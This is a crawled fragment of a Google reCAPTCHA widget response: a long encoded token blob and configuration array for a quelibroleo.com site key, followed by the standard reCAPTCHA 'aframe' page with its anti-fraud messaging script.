ZcOyTFDDlizCkcOtNQrDtD15wrd+e28Uwo3Dlh/CumRVChAww7/DjT5VwrJ8wqpaw7VofsKJw6PDt1/DrcORw5zDisOqw59JE8OKwrcuw40xwqwDccO4GMO2w67Du8Kfw6jDo0zCusO/w7vDhcOhw7gMaEVKwoXDhU/CksKyY3plO8OSTRZpw6/DhsOvwoXDkTdFw4Ijw59qwrrDocKgAVYgw53Dj8OCaMOdw5RbAy/[base64]/Dnm0wJS4md8KhKz3CnSfCr1bDusORw7fDpsO+bsKPwrwPMMOgFMOcwp/[base64]/w7EUwqYxWcOkw79cw5rDjsKHDVUSaUNGZBAOB3bCu8KIPEVxw7fDl8O/wpXDkcOmw557wr/CscOFw4zCg8ORV2Uqw79DXcKWw4nDvDDDisOCw4AGwoJfK8OVIMKiSlDDvcKPw4fDv0kGNSQ8w6NoUsKqw6TCh8O7eHBcw7VMZsO+f0bDr8K2wrFDPcO7UnXDgsOLBcKwbnUwUMKEMTcaHDM/w5fDs8KFaMO9wqh2XAHCjEfCksKWWyAhw54dCsOwdgPDrcOpCgJZw4fCgsKsHk0tEMKfwpkLLBFhWsKOQgrCj23Dvgx7Y2bDqB0iw6FTw7wgOj1TUFXDgcKhwphVbMK7PVt5d8KTU2Icwrs1w4bCkzZHCjXDhRPDmsOeOsKCwo/DtiZlZsObwopvcMKfMAPDmHRNNWkOLwXCr8Oew5PDqsKKwonDr8O4asKfUGhLw6DCgUUawol0a8OiYlXCrcKIwp/DlMOiw4jCr8KSDsONXMOVwpnCunTCksK2w6t6XGZWwobDuMKXesO9OMK0PsKiwoU0EkcCXA5bE2zDlyfDvX/CpMKuwrDCj0zDvMOYRcKId8ODbDUHwq0dHkonwpQ5wpvCtsOSwppZSFrDusOHwpXCs0TDssOgwqdMZ8OOwrNgGMOEZD7Cujgawq18eH/DuyLCjgvCsMO1KcKGCmzDqsOuwrPDl1Bfw4fClsO6wq7CucOiBcKBDH9oP8Kgw45nASrCm1vCglLDrMK7Blw2w4lHehg5a8KowpLCg8O1ak/Djy8tRgc5On7ChVELNgvDrVbDrUgjHUHDqMOtwqPDsMKOw4fCi28Pw5fCpMKGwoA7HMOtUcK7w4YAw7JWw6DDhMOpwqhyL1w9UcK0WApPw6dRwrpTZWN4MwnCklDCnMKNwrBNZytVwrnCpcOGw5gGw5fCgcOOwq88XMOUZWvDk1s/[base64]/CnsOiJcKlw4nDhwjDisOYZMOLPBXCoVAewrgtwoR/S8OPwoHCuBw8wpRSEitzwqrCkWDDs8K9XMOxw4DDrSUgUHvCmiNbcBXDkWtvwqEHYcO7woVRQMKmwokLwrc2NsK6IcKPwqbDo8KdwrZQKHHDpQLCnlEBBgAZw7E4wrLCgcKjw6YbbcOaw6/CoiPCmGrDqnnCocOqwphCw5nCmcOkd8O9NMKkwrwjw702LhXCs8Oxwq/CtMOTDnfDp8Khwq/[base64]/[base64]/DjMOcwqF3wpbDhxPDn8OQFcK+EgIHKMOjYMKHFwPDkUrDqW5KScKcw5rDpcKNwpjDpwrDtcK/w77Dq1vCkSRjw6Ilw54OwqBmw57Dp8K7w4bDucOiwr8GfBMAKFbCvMOJwrYpTsKLaEtSw6Anw5vCo8Kyw4o+w5VFw7PCqsOAw5zCncO/w4w+YH/Dg1TCujMNw41Uw75xwpXDo0Juw64KWcKPDsOYwr7CkFdxeMKsLsOOwp9hw511wqARw73Cu3UrwoVUHRRoKMOsZMO8woPDhH0UXsODOGcIGWdWCEE1w7zDu8Kuw7RUw7JIbDAdZcKxw653w5MzwoHCny1Hw7HCj0kVwrjCvBQRGTcaXShQaBhmw7EpV8KbTcKBGg/[base64]/SnskSDsCw5NywrteccOPw6sydRlXL8OTZ8O8w4XDp2/CusKOwqfCjSnDkBvDgMKLKMOewoNPWsKvG8KWWArDl8OowrXDoWllwqXCk8OaeQ3CpMKgwqbCpFTDrsKmRzYqw4lge8OfwrU6w73DhBTDvCA2WcOpw54bEcKtOkbCjzBIw4rClsO+IsKowpDCm1HCocO+GynCvzzDv8O/NMOHXMOhwp/DjMKZOcOmwo/Cr8Khw5/[base64]/NsOjwqnDiF7ClznCmsOiw6grw5PDjCLCrcOedsOIIX7DlsOzKcK7JcOGw6cAwrBCw54CRkrCuk/CniTCvsKvFBp7VRTCmGZywoQdbh7DvsKCYwYaNMKyw6BNw7LClVrDk8OZw6pqw5vDicO9wotROcOXwpZow4/DuMOza2nCnSvDm8OtwrN9dz/[base64]/Cj0TDgsKcw4NnaxDDjcKlTjZdwqXCn8Kmw6vDqBphR8KFwqdzw741BcOkEsKNScKXwpQzJMOgAcOxVsK+wpvDl8OMUxBRUTZ5cVlmwpY7woPDpMK0OMO/VyzCm8KfeV41fsO9XsOcw7nChsOCaU8jw5/DrT/DgWLCisOYwqrDj0Nbw5srBSrCu1PCmsORwp5+dnAXKgXCm0bCohzDm8KaVMK0wrbCqScnwoLCr8K7ScK0O8OUwpBMNMOYBE0pGcOwwrtBAw9nB8O/w74SNTpQw5rDvE5Fw5/DjsKrS8O3QyPDqGU2SXrDjiBjesOJXsKcIsKkw6XDusKdMRV0Q8KzUG3DicObwrJsbhA0SsO3CSd3wrXCisKpb8KGJsKJw5fCnsO3K8KUacKWw4bCrMOlwpJhw67CozIJRwF1Q8KjcsKdcnfDo8Omw5JbOCQww4HClMKkacK1NErCnMO/[base64]/[base64]/CHw1NSN6wpRBXx/DvMKVAMO4ecOfY8KqwpjDrcO+Wm4MLC/CqMOBX1LDnCLDiTAawqUYCsKNw4Z7w67Dqgkzw5HDnMOdw7RGPMK6wqHCtw7Dp8Onw5ZoCAwpwpDCisOCwp/[base64]/DicOIw5fCt8OEwqnCm8OObsOoYx3DjmnCtsORR8OkwpAiVClUBCvDpS86XUvCth46w4A5ZVN1LMK6wp/DrsKgwrPCq3PDsGfCgmR2RcOwfcO0wqUCJG3CondGw5pSworCon1MwqPCjgjDs1AHYRDCqyDDtxZ1w4AzRcKdMcKCD27DjsOwwr/Cu8KswqTDo8OSIsOxRsOiwod8wrnDgcKEwqo/[base64]/Cg8Kpw4/Du0UqCC/CqMOFwr11KEhZdsOww4vCjcOrOEQswpfCk8Obw77DssKNwqEyIcKqScKtw60Kw4HDt0JISiowHMOkWSPCs8O+XEVfwrDCuMKGw5ZXBR/[base64]/DsXHDrcKSZXVKw7QgBHPCqylHw5/CscO2HcONWcOMfcOZw5TCucOHwrdjw7dJTzrCj0RXTEVwwqB5RcOxw5hUw6nDi0I8P8OMYjxNTsKEwqnDtyBXw49ULkrDinvCsiTClULDkcK5Z8K9wokHHSFpw4Nxw7V3woZAQ1bCv8O/WyrDnyBqIcK9w4fCsRR1Sk3DmQrDh8KqwoQ8wqwsHi1bU8KTwoJXw5VTw4VsVSADQ8Ojw6EXw4zDusO7B8OvV3lRZcO2BzNtRDHDjMKNKsOLG8OIUMKFw6XCjcOdw6kWw455w7/CjHFlWmhHwrLDq8KJwqVIw6wNUkwCw47DuWXDgsO3bm7ChcOxwqrCnAbCtTrDv8KfMMOkYMOIQcKLwplnwolyPkvCi8OBUsOwEQx6H8KELsKJw5LCpcKpw7tJZ37CqMKawqtjb8KUw6bDu3vDv1A/woUVw5U7woTCoHxiw5LDn1jDn8OuRXJIHEEWw4fDo08yw4lZDn8uViUPwqRBw4fDshTDgx/DkF1Dw7xrwpdmw7cIWMK+DBrClGTDpMOqwrJxP2FNwovCkhs6XcKzUMKnG8O7JRwaCMKqYxd+wr81woN5UsKEwpvCg8KBYcOZw5DDpmheOlPCk1jDlMKgYG3Dr8OfVSUjZ8OcwqcDZxrDgGjDpGXDicKwUSHCkMOUw7o9JjZACFjDs1/[base64]/DlSDDqDE6ClzCqi/[base64]/DlGvCtcOCw4wjw6jCp2LCvwtGVWYEHSfCu8KzwpJxwp/DmEjDlMOFwoIWw6/Dk8KXJ8K/A8OmGxzChy4+w4/CkMOiwqnDq8KqA8O7BHATwo1HRn3Dr8OLwp16wobDpHTDpGXCocKOZ8Knw71fw5ZwfmHCsWfDp01JbTLCq3HDpMK6MjXDtXIhw47CgcOvw5TCiTsjwrESUnHCqztRw5vDjMOOIMKsYiA7BEbCpRbCpsOmwrnDv8OQwpLDvMOZwoJ7w7bCp8OxUgZgwqtPwqLCsk/DiMOgw5F7R8OxwrE5BcKtw4Zrw48TLHXCuMKODMOEfcOEwp/[base64]/OsKZGyJWNMKiwrRofUrDu8KhbcOEEcOjZWXDhcOaw7zCg8OfFFPDrS5Bw6Yww7fDk8Ksw69KwqtZw4bDkMOywrMjw7QEw7sEw67Dm8K/wpvDnBTCnsO4PGPCum7CpT/DvxnCi8OMPMO8B8Oqw6zCjMKbfTfCgMO8wrodRG/Dj8Obd8KNJcO3PcO2KmzDkwzDkjnCqXI3NHhGIXQLwq0cwobCvFXDs8KhDzAwKx/ChMKHwroZwoReQw/Du8O7woHDo8KFwq7CnXvDs8Oxw74nwrjDlcKjw6BmKhLDh8KIScKlPcKnV8KNE8KvRsKicgJsUhrCjHTCm8OuTkTClsKmw7PCuMOgw7vCt0PCryQbw7zCn1MvAHHDuXsKw6LCpmPDjCMEZ1TDkwd+E8KDw6Y7P3HCo8OjHMO/wp/[base64]/HlNiRB12w6A+TzB2wqrCvBJmKFDDq27DtMOlwqttw63DrcOfFMODwoc8w7jCs1FIwoXDn0nCsTV/woNIw5xOfcKAYsOSfcK1wq1gw47ChG5jw7DDh0ZXw60Lw4lfAsO+w6kHesKrdsOwwoNlD8KdLUDCuBvDiMKmw4k+RsOXwoXDn1jDlsKTasOyGsK5wr4pLwdLw71CwpbCrcOqwqlvw6l4GFIMOTDCq8KwcMKtw7jCrMKTw515wroFJMKsGl/[base64]/PsODwq5rwq4wbMONwpgUw5fCh8KhEVjDqcO+w51kwpNywpXCv8K/K3JaHsOdIcKwNCjCuD3DqMOnwpoEwp44wprCoxR5XVfCk8K7woHDtsKVw43ClA5qN1cGw4gJw6zCnENwFn7CoWXDn8Ohw4TDkwDCgcOoEkXCkcKgRgzDuMO4w4kkQcOQw6zChGjDvsO6AsK3esOTwoLDtknCicOQR8OTw7bDtFB6w6ZuWMKGwr3DjkIswrw5wrnCgF/DtQ8Ew53CkDPDnAFSD8KgIE/[base64]/wrtoP192wrxXwoLCvSvDkC/CncKzw6PDlsKCdy7DoMOGS0ZWw4jDuSBJw7hiYgtIwpXDhsONw43CjsKcYMKFw63CnsOXDsONa8OCJ8OAwqoGQ8OJCMKxNsKtOF/DryvCiWjCscKLNSfCiMOiWQrDrcKmNsKVFcKyIsOWwqTDkg3DgsOkwrAuMsO+KcOGQkRRJMOYw4fDq8KOw7I+w57Dhz3CoMKaODHDscOnXFVbw5XDpcKGwolHwpLCugbDmcOyw5BHwp3CkMKbHcKBwpUdWVktKULDmsKmPcKCw63Cp3rDhsOTw7/CosK6wrbDgwYnJyfCjQvCuVAjBAxxwp0tU8KWK3x8w6bCizPDgUTCg8KYJsK+wo0CQsOTwq/CuWDDnQYrw5rCgMKTXV0KwqrCrGlwU8O1BnrDp8OaJ8OCwqsnwpYswqpIw4bDtBrCp8Kiw6IIw6HCj8K8w6V/VxDCoB/CjcOGw5VLw5jCqUnCn8ObwpLClQJEecK4wptkw5Qyw4Byb3/Dh20xXQDCr8KdwovChWBYwoopw7gNwpvCh8OXdcKRPFPDusOaw4rDi8OXC8KCbx/DrQNFesKLfHVKw6HDmlbDucO/wq5mLjZfw48Hw4LClcObwobDpcKEw5oOLsOzw6FdwqXDgcOQFMO7woRcUVTCrE/[base64]/DssO5wqXDvsOEFcKJK8OrdMK7wpXDisO9A8KSw6rDgcOswoUXYRjDsVvDiEBsw616D8OPw71LJcOyw4k6b8KAOMK8wrACwrtLVBbDicK/[base64]/CpQQSIsORwoU6w58Sw4DDs1HDgcKiwqYnGGEkwqs1w6slwqs0Hyc2wp/[base64]/DksKGw4YKw5vDhHnDi8OFGDk5eCUVw5cdXMKYw6XDixwYw7/CuBAJeTjCg8Okw6vCo8OSwqcRwqjDowhQwoPCucKYF8K7wqM+wp/DmQ3CvcOIPHpKGMKJwqgRSWw8w64pE3czFcONFsOtw6LDvcOqKxEzHgo3PMKww4xBwrdGERrCjRIIw4/DtSokw4Mdw7DCtGk2X3HCp8Oww5l0GsOWwoPDt13Ck8OywpjDhMOmYMOaw6PCr14cwrlfQMKVw4jDmMOrMiYaw6/DtHPCgsOvOSDDisOpwofDisOBwo/DoSTDncOew6rCkGwcO20WVxxRCcKwFUpDbQwidxbCmCrCnWZewpXCnCp+IsKhw4Vbw6fDtEfDmxXCusK6w6hkdkYAFMKLTEPCmcKOGRPDvsOKwo9rwpc1B8OMw6U7esOtLDZmWcOIwpjCqDJmw6rDmyrDo2jDrl7DgsOnwpRpw5XCuwPDnSRYw5ghwoLDocK/woQNbU/[base64]/DoMKoD8OZwpvCuXFBw57CkV0Mwpl7w64Lw5A5f8OyLcOBwpIWTMOFwqkYTzlRwqorF0Ruw5suPMOGwpXDkA/Dj8KiwoPCuz7CkH3CicKgVcOiaMKkwqo1wqktM8KswpMTf8Ktw6x0w4fDhWLDtkp0M0fDihlkDcKvwrrCicOlAmzCvEBBwpIzw4gGwpDCiTY5U2vDpcOKwqsYwpjDlcKrw4Z9a2ljwrbDlcOGwrnDl8Kcwp8/R8Klw5fDnMOpb8O2LMOMLRNNBcOuwpDCkyEmwoTDvRwZwpVAw5LDgRJiS8KdIcK6QMOtZMO5w5cnBMOZCAHCq8O3cMKTwogBbGHCjMKlw4HDnCTCslMgLl1KNUlwwrnDhUjDiCzDl8OAcnPDhFnCqGHCuBTDkMK6wrMFwpwDXE1bw7TChEptw4zDkcOKwpPChnkqw5/[base64]/Ct8KXwpZORUHDpcK7aC/DqMKBXMO1wr7CghI7wq3Du0Rnw4ItCMOVH2XCt2jCpjTCgcKMEMOSwpMqd8O/[base64]/DlcORBxLCogzCvMOWEMOzw5zCtFXCicO+CcOWGcOJTHV1w7oZaMK7IsOoEcKUw5rDpiHDosK8w5QaKcO3HWzDml5JwrkzTMO5ETVBdsO7woBcXnDCmXfDiF/DslLDlkBEw7UCw6DDmkDCgTw1w7Jrw73ClEjDj8OXSALCp3nCg8OxwoLDksKoQGvCn8Kvw48JwrzDg8O6w5HDoCkXBC8TwogQw6kYUD3CpDoew4jCqcOaOQ8qEMKxwrfCqEUUwrtBXcO0wp8NRm/Dri/[base64]/[base64]/Dk8ORbTPDi0DDo1Nnw4vCksK3w706wp7Ck8KOU8Kdw7PCjMKKwpska8Khw6XDpgbCnGjDnSnDvj/Dm8OuB8K7wpnCn8OZwonDoMKCw7DDsy3DusOvGcOlLQHCg8O7csKKw6pAWEltA8OhUMOgd1Fab2bDkcK4wpLCj8OvwqEAw7EYfgjDm2XDkGzDgsOwwprDs2MUw7FLbjkpw5fDsSzCtAs8H3rDkxtNw5nDsC7CvsK0woLDrjbCisOOw4t/[base64]/CmcOLMmPCkGjDi8KlTsOyZ2TDgsOfBAQOQEoEc2lZwpLClQjDkjlFwqnCt3fChRtlB8K5w7vDv0PDjCc9w6nDpMKDNwfDp8KlZcOqcwwhYRrCvRcZwqtaw6TDqgLDtS4YwrzDt8K3QsKDM8Kxw4HDgcK7w79/BcOPJMKfI3XDsD/[base64]/w7bDscKywozCuh7DghgZChQIM0Bmf1HDpmjCt8KfwrrCqsO8DMOKwprDiMO3QjLDsULDh2rDk8O8KMOnwrPDucKgw4DDhMK9DxERwr9Iw4/Ciw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,995],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22TNZBg7+nDqtkp5Wgg/xtfkOgLR4V2275UrwcCXBKXm0\\u003d\x22,1,0,null,1,1769783125457,0,0,[105,135,212,50,161],null,[113,52,219,253],\x22RC-R-wXPRvgKcEFLg\x22,null,null,null,null,null,\x220dAFcWeA6wdDqLXZOuOpfGqfcHImCrA2A_nSZho8VirOMjkgOBGT-J1l5MagkMjvjvu_U0K8rHhunJPMlwk6uLV79INk0DEAxvAQ\x22,1769865925469]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NRk8lzo8nm1KS7BzvLoGCw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769779527517');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>